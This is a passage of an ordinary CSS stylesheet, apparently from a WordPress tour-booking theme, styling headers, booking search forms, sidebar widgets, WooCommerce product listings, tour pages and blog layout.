	z-index:  2;
}

.search-toggler-unit .search-toggler:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              100%;
	height:             100%;
	left:               -100%;
	top:                0;
	z-index:            0;
	-webkit-transition: all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-moz-transition:    all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-ms-transition:     all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-o-transition:      all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	transition:         all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
}

.search-toggler-unit .search-toggler:hover {
	color: #fff;
}

.search-toggler-unit .search-toggler:hover:before {
	left: 0;
}

.header_top_bar {
	background-color: #333;
	color:            #aaa;
	font-size:        12px;
	font-weight:      700;
}

.header_top_bar a {
	font-weight: 700;
	font-style:  normal;
	color:       #aaa;
	font-size:   12px;
}

.header_top_bar a:hover {
	color: #fff;
}

.header_top_bar .top_bar_info {
	list-style: none;
	padding:    0;
	margin:     11px 0 12px;
}

.header_top_bar .top_bar_info li {
	float:         left;
	margin-left:   25px;
	margin-bottom: 0;
	line-height:   14px;
}

.header_top_bar .top_bar_info li .fa {
	font-size:    14px;
	margin-right: 5px;
}

.header_top_bar .top_bar_info li:first-child {
	margin-left: 0;
}

.header_top_bar .topbar-right {
	text-align: right;
}

.header_top_bar .topbar-right .widget {
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
	margin-left:    25px;
	text-align:     left;
}

.header_top_bar .topbar-right .widget:first-child {
	margin-left: 0;
}

.header_top_bar .topbar-right .widget.widget_login_form {
	white-space: nowrap;
}

.header_top_bar .header_login_url {
	line-height: 1;
}

.header_top_bar .header_login_url a {
	display:         inline-block;
	vertical-align:  bottom;
	text-decoration: none !important;
	line-height:     1;
}

.header_top_bar .header_login_url a i {
	margin-right: 4px;
}

.header_top_bar .header_login_url .vertical_divider {
	display:          inline-block;
	vertical-align:   bottom;
	margin:           0 8px 0;
	width:            1px;
	height:           12px;
	background-color: #9a9a9a;
}

.header_top_bar .country-selector {
	z-index: 9;
}

.header_top_bar .country-selector .wgcurrent {
	border: none;
}

.header_top_bar .country-selector .wgcurrent:after {
	font:        normal normal normal 14px/1 FontAwesome;
	content:     "\f107";
	background:  none !important;
	width:       14px;
	height:      14px;
	text-align:  center;
	line-height: 14px;
	top:         12px;
}

.header_top_bar .country-selector .wgcurrent a {
	border:         none;
	height:         inherit;
	line-height:    1;
	background:     transparent;
	padding-top:    12px;
	padding-bottom: 12px;
	padding-right:  35px;
	color:          inherit;
}

.header_top_bar .wg-drop.country-selector {
	background: transparent;
}

.header_top_bar .wg-drop.country-selector.closed .wgcurrent:after {
	content:           "\f105";
	-webkit-transform: rotate(0deg);
	-moz-transform:    rotate(0deg);
	transform:         rotate(0deg);
}

.header_top_bar .qtranxs_widget .widget-title {
	display: none;
}

.header_top_bar .qtranxs_widget select {
	padding:    10px 10px 10px 0;
	background: transparent;
	border:     none;
	color:      #fff;
	cursor:     pointer;
}

.header_top_bar .qtranxs_widget select:focus {
	outline: none;
}

.header_top_bar .qtranxs_widget select option {
	color: #333;
}

.header_main_menu_wrapper .navbar-collapse {
	padding: 0;
}

.logo_sticky {
	display: none;
}

.site-header {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.transparent_home_page .affix-top .navigation-menu {
	background: transparent !important;
}

.transparent_home_page .affix-top .header-menu > li > a {
	color: #fff;
}

.transparent_home_page .site-header {
	box-shadow: 0 0 0;
}

.transparent_home_page .site-header.affix {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.sticky_header.affix {
	position: fixed;
	top:      0;
}

.sticky_header.affix .header_top_bar {
	height:   0;
	overflow: hidden;
}

.sticky_header.affix .navigation-menu {
	padding-top:    9px;
	padding-bottom: 8px;
}

.sticky_header.affix .logo_sticky {
	display: block;
}

.sticky_header.affix .logo_transparent_static {
	display: none;
}

/* Bootstrap */
.nav > li > a:hover, .nav > li > a:focus {
	background-color: transparent !important;
}

.site-header.affix-top {
	position: absolute;
	z-index:  999;
	width:    100%;
}

.site-header.affix-top .sticky-logo {
	display: none;
}

.affix .no-sticky-logo {
	display: none;
}

.site-header {
	width:   100%;
	z-index: 999;
}

.site-header .navbar-nav {
	text-align: right;
}

.site-header .navbar-nav > li {
	float:       none;
	display:     inline-block;
	line-height: 1;
}

.sticky_header {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.drag-target {
	height:   100%;
	width:    10px;
	position: fixed;
	top:      0;
	z-index:  998;
}

#sidenav-overlay {
	position:         fixed;
	top:              0;
	left:             0;
	right:            0;
	height:           120vh;
	background-color: rgba(0, 0, 0, 0.5);
	z-index:          997;
	will-change:      opacity;
}

.menu-main-menu > .menu ul li {
	display:    inline-block;
	list-style: none;
	padding:    10px 15px;
}

.navigation-menu .width-logo, .navigation-menu .width-navigation {
	display:        inline-block;
	vertical-align: middle;
}

.navigation-menu .width-logo {
	font-size: 30px;
}

.phys-breadcrumb {
	margin: 0;
}

.phys-breadcrumb li {
	display: inline-block;
}

.phys-breadcrumb li:after {
	content: "\f105";
	margin:  0 5px;
	font:    normal normal normal 14px/1 FontAwesome;
}

.phys-breadcrumb li a {
	text-decoration: none;
	color:           inherit;
}

.phys-breadcrumb li:last-child:after {
	content: "";
	margin:  0;
}

.breadcrumbs-wrapper {
	margin-bottom: 15px;
}

.travel-booking-search {
	position:      relative;
	margin-bottom: 3px;
	margin:        0 -10px;
}

.travel-booking-search form {
	display: block;
	padding: 20px 0;
	margin:  0 auto;
}

.travel-booking-search form {
	*zoom: 1;
}

.travel-booking-search form:before, .travel-booking-search form:after {
	content: "";
	display: table;
}

.travel-booking-search form:after {
	clear: both;
}

.travel-booking-search form button {
	width:          100%;
	padding:        9px 8px 5px 8px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	background:     #ffd200;
	box-shadow:     0 2px 0 0 rgba(255, 210, 0, 0.6);
}

.travel-booking-search form button:hover {
	color: #fff;
}

.travel-booking-search .hb-form-table li {
	width:      20%;
	padding:    0 10px;
	margin:     10px 0;
	float:      left;
	list-style: none;
}

.travel-booking-search .hb-form-table {
	margin: 0;
}

.travel-booking-search .hb-form-table {
	*zoom: 1;
}

.travel-booking-search .hb-form-table:before, .travel-booking-search .hb-form-table:after {
	content: "";
	display: table;
}

.travel-booking-search .hb-form-table:after {
	clear: both;
}

.travel-booking-search .hb-form-field {
	position: relative;
	display:  inline-block;
}

.travel-booking-search .hb-form-field input, .travel-booking-search .hb-form-field select, .travel-booking-search .hb-form-field button, .travel-booking-search .hb-form-field textarea {
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	border:             none;
	background:         #fff;
	color:              #333;
	border-radius:      0;
	padding:            7px 8px;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition:      border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition:         border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.travel-booking-search .hb-form-field input.placeholder, .travel-booking-search .hb-form-field select.placeholder, .travel-booking-search .hb-form-field button.placeholder, .travel-booking-search .hb-form-field textarea.placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-moz-placeholder, .travel-booking-search .hb-form-field select:-moz-placeholder, .travel-booking-search .hb-form-field button:-moz-placeholder, .travel-booking-search .hb-form-field textarea:-moz-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input::-webkit-input-placeholder, .travel-booking-search .hb-form-field select::-webkit-input-placeholder, .travel-booking-search .hb-form-field button::-webkit-input-placeholder, .travel-booking-search .hb-form-field textarea::-webkit-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-ms-input-placeholder, .travel-booking-search .hb-form-field select:-ms-input-placeholder, .travel-booking-search .hb-form-field button:-ms-input-placeholder, .travel-booking-search .hb-form-field textarea:-ms-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field-select {
	position: relative;
}

.travel-booking-search .hb-form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.travel-booking-search .hb-form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li {
	margin: 0;
	width:  21.5%;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
	width: 14%;
}

.travel-booking-search.travel-booking-style_2 input, .travel-booking-search.travel-booking-style_2 select {
	border:         none !important;
	height:         32px;
	font-weight:    bold;
	padding-top:    0 !important;
	color:          #333;
	text-transform: capitalize;
}

.travel-booking-search.travel-booking-style_2 input.placeholder, .travel-booking-search.travel-booking-style_2 select.placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-moz-placeholder, .travel-booking-search.travel-booking-style_2 select:-moz-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input::-webkit-input-placeholder, .travel-booking-search.travel-booking-style_2 select::-webkit-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-ms-input-placeholder, .travel-booking-search.travel-booking-style_2 select:-ms-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 .hb-submit button {
	height:     60px;
	box-shadow: 0 0 0;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-input label, .travel-booking-search.travel-booking-style_2 .hb-form-field-select label {
	font-weight:   normal;
	padding-left:  10px;
	color:         #999;
	opacity:       0.8;
	margin-top:    6px;
	display:       block;
	margin-bottom: -4px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	top:        -14px;
	bottom:     0;
	position:   absolute;
	left:       -10px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:before {
	content:    "\e874";
	font:       normal normal normal 18px/1 'Linearicons-Free';
	border:     none;
	width:      auto;
	height:     auto;
	margin-top: -9px;
}

.slider-tour-booking {
	margin-top: -135px;
	position:   relative;
}

.slider-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.banner-tour-booking {
	margin-top: -100px;
	position:   relative;
}

.banner-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.widget-area ul {
	margin-left:   0;
	margin-bottom: 0;
}

.widget-area .search_tour {
	margin: 0 0 30px 0;
}

.widget-area aside {
	overflow: hidden;
	margin:   0 0 30px 0;
}

.widget-area aside:last-child {
	margin-bottom: 0;
}

.widget-area aside .widget-title {
	margin-bottom:  20px;
	margin-top:     0;
	padding-bottom: 15px;
	text-transform: uppercase;
	position:       relative;
}

.widget-area aside .widget-title:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.widget-area aside ul li {
	padding-top:    8px;
	padding-bottom: 8px;
	list-style:     none;
}

.widget-area aside select {
	max-width: 100%;
	width:     100%;
	border:    1px solid #ddd;
	padding:   6px 10px;
}

.widget-area aside select:focus {
	outline:    none;
	box-shadow: 0 0 0;
}

.widget-area aside.widget_archive ul li, .widget-area aside .product-categories li, .widget-area aside.widget_categories ul li {
	border-bottom: 1px solid #ddd;
}

.widget-area aside.widget_archive ul li:last-child, .widget-area aside .product-categories li:last-child, .widget-area aside.widget_categories ul li:last-child {
	border-bottom: 0;
}

.widget-area aside.widget_archive ul li .count, .widget-area aside .product-categories li .count, .widget-area aside.widget_categories ul li .count {
	float: right;
}

.widget-area aside.widget_categories ul li.cat-item, .widget-area aside.widget_categories ul li, .widget-area aside.widget_archive ul li.cat-item, .widget-area aside.widget_archive ul li {
	text-align: right;
	overflow:   hidden;
}

.widget-area aside.widget_categories ul li.cat-item a, .widget-area aside.widget_categories ul li a, .widget-area aside.widget_archive ul li.cat-item a, .widget-area aside.widget_archive ul li a {
	float: left;
}

.widget-area .screen-reader-text {
	display: none;
}

.widget-area .widget_tag_cloud .tagcloud, .widget-area .widget_product_tag_cloud .tagcloud {
	margin: 0 -5px;
}

.widget-area .widget_tag_cloud .tagcloud a, .widget-area .widget_product_tag_cloud .tagcloud a {
	font-size:     100% !important;
	margin:        5px;
	padding:       4px 8px;
	display:       inline-block;
	border:        1px solid #ddd;
	border-radius: 2px;
}

.widget-area .woocommerce ul.cart_list li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.cart_list li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.cart_list li img {
	width:        100px;
	float:        left;
	margin-left:  0;
	margin-right: 15px;
}

.widget-area .woocommerce ul.product_list_widget li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.product_list_widget li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image {
	width:         90px;
	float:         left;
	border-radius: 5px;
	overflow:      hidden;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image img {
	width:  auto;
	margin: 0;
}

.widget-area .woocommerce ul.product_list_widget li .content {
	padding-left: 15px;
	width:        calc(100% - 90px);
	float:        left;
}

.widget-area .woocommerce ul.product_list_widget li .content .woocommerce-Price-amount.amount {
	color:       #5a626c;
	font-weight: 700;
}

.widget-area .woocommerce ul.product_list_widget li .content del .woocommerce-Price-amount.amount {
	font-weight: normal;
	color:       #9a9696;
}

.widget-area .woocommerce ul.product_list_widget li .content ins {
	text-decoration: none;
}

.widget-area .woocommerce ul.product_list_widget li .content .posted_in a {
	font-style:  italic;
	opacity:     0.7;
	line-height: 1;
	display:     inline-block;
}

.widget-area .woocommerce ul.product_list_widget li .content p {
	margin-bottom: 10px;
}

.widget-area .woocommerce ul.product_list_widget li .content a {
	font-weight: normal;
}

.widget-area .widget_categories ul li, .widget-area .widget_pages ul li {
	padding-top:    10px;
	padding-bottom: 10px;
	border-bottom:  1px solid #ddd;
}

.widget-area .widget_categories ul li:last-child, .widget-area .widget_pages ul li:last-child {
	border-bottom:  none;
	padding-bottom: 0;
}

.widget-area .widget_categories .children, .widget-area .widget_pages .children {
	border-top:  1px solid #ddd;
	margin-left: 20px;
	margin-top:  10px;
}

.widget-area #wp-calendar th {
	background: rgba(0, 0, 0, 0.05);
}

.widget-area #wp-calendar td, .widget-area #wp-calendar th {
	text-align: center;
}

/* search */
.widget-area .search-form, .not-found .search-form {
	position: relative;
}

.widget-area .search-form:after, .not-found .search-form:after {
	content:  "\f002";
	font:     normal normal normal 14px/1 FontAwesome;
	position: absolute;
	right:    13px;
	top:      8px;
}

.widget-area .search-form label, .not-found .search-form label {
	width:       100%;
	display:     inline-block;
	font-weight: normal;
}

.widget-area .search-form label .screen-reader-text, .not-found .search-form label .screen-reader-text {
	display: none;
}

.widget-area .search-form label .search-field, .not-found .search-form label .search-field {
	width:         100%;
	border-radius: 0;
	box-shadow:    none;
	border:        1px solid #ddd;
	padding:       5px 10px;
}

.widget-area .search-form label .search-submit, .not-found .search-form label .search-submit {
	margin-left:  0;
	margin-right: 0;
}

.widget-area .search-form .search-submit, .not-found .search-form .search-submit {
	display: none;
	margin:  0;
	padding: 0 16px;
}

.not-found {
	text-align: center;
}

.not-found .search-form {
	max-width: 300px;
	margin:    20px auto;
}

.widget_rss .rsswidget {
	font-weight: bold;
}

.widget_rss .rss-date {
	display:    block;
	font-style: italic;
	font-size:  90%;
}

.widget_rss cite {
	color:       #000;
	font-weight: bold;
}

.widget_nav_menu ul li {
	display: block;
}

.widget_nav_menu ul ul {
	margin: 0 0 0 15px;
}

.widget_nav_menu ul ul li {
	margin:  0;
	display: block;
}

.widget_nav_menu .sub-menu {
	text-transform: none;
}

.widget_nav_menu li.menu-item-has-children {
	padding-bottom: 0;
}

.widget_nav_menu .nav_desc {
	display: none;
}

.widget_recent_entries ul li .post-date {
	font-style: italic;
	display:    block;
}

#secondary .widget_tag_cloud .tagcloud a {
	color: #333;
}

#secondary .widget_tag_cloud .tagcloud a:hover {
	color: #fff;
}

/******************cherck list ********************/
.description_single {
	width:         39%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
}

.description_single .post_description {
	border-width: 1px 0;
	border-style: dotted;
	border-color: #E8E8E8;
	margin:       15px 0;
	padding:      15px 0;
}

.description_single .post_description ul {
	margin-bottom: 0;
}

.description_single .post_description ul li {
	margin: 3px 0;
}

.description_single h3 {
	text-transform: uppercase;
	color:          #333;
}

.description_single .title h1 {
	margin-top: 0;
}

.infor_header {
	margin:     0;
	background: #14785e;
	color:      #FFF;
}

.infor_header li {
	display: inline-block;
	margin:  10px;
	color:   inherit;
}

.infor_header li span {
	padding-right:  7px;
	text-transform: uppercase;
}

.archive-header {
	margin-bottom: 25px;
}

.archive-header .title_page {
	background:     #14785e;
	color:          #FFF;
	padding:        15px 20px;
	margin:         0;
	text-transform: uppercase;
	font-size:      20px;
}

.post_price_single {
	text-transform: uppercase;
	font-weight:    bold;
	font-size:      33px;
	color:          #333;
	line-height:    30px;
}

.post_price_single span {
	display:        block;
	text-transform: none;
	font-weight:    normal;
	font-size:      14px;
}

.tour_code_single {
	margin:       15px 0;
	background:   #e93001;
	position:     relative;
	display:      inline-block;
	height:       35px;
	line-height:  35px;
	color:        #fff;
	padding-left: 15px;
}

.tour_code_single span {
	font-weight: bold;
}

.tour_code_single:after {
	position:      absolute;
	top:           0;
	right:         -20px;
	content:       "";
	width:         0;
	height:        0;
	border-left:   20px solid #e93001;
	border-top:    17px solid transparent;
	border-bottom: 18px solid transparent;
}

.top_content_single {
	*zoom: 1;
}

.top_content_single:before, .top_content_single:after {
	content: "";
	display: table;
}

.top_content_single:after {
	clear: both;
}

.top_content_single .list-content {
	padding-top:    30px;
	padding-bottom: 10px;
}

.top_content_single .list-content .tours-tabs_table td, .top_content_single .list-content .tours-tabs_table th {
	padding-left: 0;
}

.top_content_single .list-content:focus {
	outline: none;
}

.top_content_single .title-list-content {
	display:        block;
	margin-bottom:  25px;
	margin-top:     0;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.top_content_single .tabs-fixed-scroll {
	background:    #fff;
	left:          0;
	right:         0;
	z-index:       98;
	border-bottom: 1px solid #E8E8E8;
}

.top_content_single .tabs-fixed-scroll .width70 {
	width: 72%;
	float: left;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll {
	margin: 0;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li {
	display: inline-block;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a {
	padding:   16px 20px;
	display:   inline-block;
	font-size: 1.1em;
	position:  relative;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:after {
	position: absolute;
	content:  "";
	bottom:   -1px;
	height:   2px;
	width:    100%;
	left:     0;
	right:    0;
}

.top_content_single .tabs-fixed-scroll.show-fix {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.top_content_single .tabs-fixed-scroll.no-fix-scroll .container, .top_content_single .tabs-fixed-scroll.no-fix-scroll .width70 {
	width:   100%;
	padding: 0;
}

.affix-sidebar.show-fix, .affix-sidebar.show-fix p.price {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.site-content .entry-content {
	background: #26BDF7;
	padding:    10px;
}

.thumbnail_product {
	padding-left:  31px;
	position:      relative;
	padding-right: 31px;
}

.thumbnail_product .slides {
	margin-bottom: 0;
}

.thumbnail_product .slides {
	*zoom: 1;
}

.thumbnail_product .slides:before, .thumbnail_product .slides:after {
	content: "";
	display: table;
}

.thumbnail_product .slides:after {
	clear: both;
}

.thumbnail_product .flex-viewport li {
	margin: 20px 20px 10px 0;
}

.thumbnail_product .flex-viewport li img {
	opacity: 1;
	filter:  alpha(opacity=100);
	cursor:  pointer;
}

.thumbnail_product .flex-viewport li.flex-active-slide img {
	opacity: 0.6;
	filter:  alpha(opacity=60);
}

.flex-prev, .flex-next {
	position:    absolute;
	top:         50%;
	left:        5px;
	font-family: 'Glyphicons Halflings';
	width:       20px;
	height:      20px;
	margin-top:  -10px;
	color:       #ccc;
}

.flex-prev:before {
	content: "\e079";
}

.flex-next:before {
	content: "\e080";
}

.flex-next {
	left:  auto;
	right: 5px;
}

.flex-prev:hover, .flex-next:hover {
	color: #000;
}

.flex-disabled {
	display: none;
}

.wrapper-map {
	position:       relative;
	padding-bottom: 36.25%;
	height:         0;
}

.wrapper-map #mapCanvas {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
}

.table_pakages tr td {
	border-bottom:  1px solid #aaa;
	padding:        10px 0;
	text-align:     center;
	text-transform: uppercase;
	font-weight:    bold;
}

.site-content .entry-content .wpb_tabs.wpb_content_element {
	margin-bottom: 0;
}

.site-content .entry-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background:    #fff;
	border-radius: 0 3px 3px 3px;
	padding:       20px;
}

.table_pakages tbody tr {
	background:   #eee;
	border-left:  1px solid #aaa;
	border-right: 1px solid #aaa;
}

.table_pakages tbody tr.no_background {
	background:   #fff;
	border-left:  1px solid #fff;
	border-right: 1px solid #fff;
}

.table_pakages tbody tr.no_background td {
	font-weight: normal;
	font-style:  italic;
	font-size:   12px;
}

.table_pakages thead tr {
	background: #c9e7f2;
}

.table_pakages thead tr th {
	text-align: center;
	padding:    10px 0;
}

.site-content .entry-content .wpb_content_element .wpb_tabs_nav li {
	background: #77d0f2;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li {
	margin: 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li a {
	text-transform: uppercase;
	color:          #fff;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:last-child {
	border-radius: 0 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active {
	font-weight: bold;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover {
	background:     #fff;
	margin-top:     -6px;
	padding-top:    3px;
	padding-bottom: 3px;
	border-radius:  3px 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active a,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover a {
	color: #000;
}

.site-content .entry-content .wpb_tabs .ui-tabs {
	padding-top: 10px;
}

.section-white.padding-1x {
	padding:       15px 15px 0 15px;
	margin-bottom: 30px;
}

.single-post .comments-area {
	padding-bottom: 50px;
}

.tour-ordering {
	margin-bottom: 25px;
}

.tour-ordering select {
	height: 40px;
}

.tour-result-count {
	padding: 12px 0;
}

.list_content > li {
	float:   left;
	padding: 15px;
}

.post_images {
	background: #d8d8d8;
	min-height: 125px;
	position:   relative;
	margin:     -1px;
}

.post_images a {
	display: inline-block;
}

.post_images > a {
	display: block;
}

.post_images span.price, .post_images .price {
	position:       absolute;
	top:            14px;
	left:           0;
	display:        inline-block;
	color:          #333;
	letter-spacing: 1px;
	font-size:      14px;
	font-weight:    700;
	padding:        4px 7px;
	border-radius:  0 3px 3px 0;
}

.post_images span.price del, .post_images .price del {
	font-size:   90%;
	font-weight: normal;
	opacity:     0.9;
}

.post_images span.price ins, .post_images .price ins {
	text-decoration: none;
}

.post_images .group-icon {
	position:   absolute;
	right:      0;
	bottom:     0;
	background: rgba(0, 0, 0, 0.3);
}

.post_images .group-icon a {
	margin:   6px 12px;
	color:    #fff;
	position: relative;
}

.post_images .group-icon a .icon-image {
	max-width: 24px;
}

.post_images .group-icon a i {
	font-size: 18px;
}

.post_images .group-icon a:before {
	content:    "";
	width:      1px;
	position:   absolute;
	top:        5px;
	bottom:     5px;
	left:       -13px;
	background: rgba(255, 255, 255, 0.7);
}

.post_images .group-icon a.frist:before {
	display: none;
}

.post_images .group-icon .tooltip {
	white-space: nowrap;
}

.item_content .wrapper_content {
	padding:    14px;
	background: #fff;
}

.item_content .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item_content .wrapper_content .post_description {
	margin-bottom: 10px;
}

.item_content .wrapper_content .post_description ul {
	margin: 0;
}

.item_content .wrapper_content .post_description ul li {
	list-style: none;
}

.item_border {
	border:        1px solid #E8E8E8;
	margin-bottom: 2px;
	box-shadow:    0 1px 3px rgba(0, 0, 0, 0.09);
	background:    #fff;
}

.post_title h4 a:hover {
	color: #26BDF7;
}

.post_date {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	display:        block;
	text-align:     left;
}

.post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.read_more {
	background: #f5f5f5;
	height:     40px;
}

.woocommerce ul.products li.product .read_more .add_to_cart_button, .woocommerce ul.products li.product .read_more .wc-forward {
	margin-top: 0 !important;
}

.read_more_button, .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .add_to_cart_button,
.woocommerce ul.products li.product .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .wc-forward,
.woocommerce ul.products li.product .read_more .product_type_external {
	float:          right;
	color:          #fff;
	width:          55%;
	text-align:     center;
	line-height:    41px;
	padding:        0 0 0 20px;
	background:     #26BDF7;
	position:       relative;
	font-weight:    700;
	font-size:      12px;
	margin-top:     0;
	margin-right:   -1px;
	margin-bottom:  -1px;
	border-radius:  0;
	text-transform: uppercase;
}

.read_more_button:before, .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .add_to_cart_button:before,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .wc-forward:before,
.woocommerce ul.products li.product .read_more .product_type_external:before {
	position:      absolute;
	top:           0;
	left:          0;
	content:       "";
	width:         0;
	height:        0;
	border-top:    20px solid transparent;
	border-left:   20px solid #f5f5f5;
	border-bottom: 20px solid transparent;
}

.read_more_button i, .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .add_to_cart_button i,
.woocommerce ul.products li.product .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .wc-forward i,
.woocommerce ul.products li.product .read_more .product_type_external i {
	margin-left: 3px;
}

.read_more_button:hover, .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .wc-forward:hover,
.woocommerce ul.products li.product .read_more .product_type_external:hover {
	color: #fff;
}

.woocommerce ul.products li.product .read_more .added {
	display: none;
}

.item_rating {
	float:       left;
	width:       45%;
	padding:     0 10px 0 15px;
	position:    relative;
	height:      40px;
	line-height: 40px;
	text-align:  center;
}

.item_rating .star-rating {
	float:          left;
	overflow:       hidden;
	position:       relative;
	height:         1em;
	line-height:    1;
	font-size:      1em;
	width:          6.5em;
	font-family:    star;
	letter-spacing: 4px;
	margin-top:     12px !important;
	font-weight:    normal;
	color:          #ffb300;
}

.item_rating .star-rating:before {
	content:  "\73\73\73\73\73";
	float:    left;
	top:      0;
	left:     0;
	position: absolute;
}

.item_rating .star-rating span {
	overflow:    hidden;
	float:       left;
	top:         0;
	left:        0;
	position:    absolute;
	padding-top: 1.5em;
}

.item_rating .star-rating span:before {
	content:  "\53\53\53\53\53";
	top:      0;
	position: absolute;
	left:     0;
}

.item-tour {
	padding: 0 15px;
}

.checklist-icon-check li {
	line-height: 22px;
}

.wrapper-blog-content {
	*zoom: 1;
}

.wrapper-blog-content:before, .wrapper-blog-content:after {
	content: "";
	display: table;
}

.wrapper-blog-content:after {
	clear: both;
}

.wrapper-blog-content article {
	margin-bottom:  30px;
	padding-bottom: 30px;
	border-bottom:  1px solid #E8E8E8;
}

.wrapper-blog-content article {
	*zoom: 1;
}

.wrapper-blog-content article:before, .wrapper-blog-content article:after {
	content: "";
	display: table;
}

.wrapper-blog-content article:after {
	clear: both;
}

.wrapper-blog-content article:last-child {
	padding-bottom: 0;
	border-bottom:  none;
}

.wrapper-blog-content article .entry-content {
	margin-top: 0;
}

.wrapper-blog-content article .img_post {
	width:        260px;
	float:        left;
	text-align:   center;
	margin-right: 20px;
	overflow:     hidden;
}

.wrapper-blog-content article .img_post a {
	display:            block;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition:    all 0.3s ease-out;
	-ms-transition:     all 0.3s ease-out;
	-o-transition:      all 0.3s ease-out;
	transition:         all 0.3s ease-out;
}

.wrapper-blog-content article .img_post a:hover {
	-webkit-transform: scale(1.1);
	-moz-transform:    scale(1.1);
	transform:         scale(1.1);
}

.wrapper-blog-content article .entry-content {
	overflow: hidden;
}

.wrapper-blog-content article .content-thumbnail {
